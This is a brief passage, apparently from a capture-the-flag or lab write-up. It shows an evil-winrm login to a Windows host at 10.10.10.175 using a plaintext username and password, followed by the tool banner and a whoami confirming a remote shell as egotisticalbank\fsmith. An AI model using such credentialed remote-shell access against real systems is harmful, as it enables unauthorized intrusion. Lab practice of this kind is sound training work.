 └─# evil-winrm -u 'fsmith' -p 'Thestrokes23' -i 10.10.10.175
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith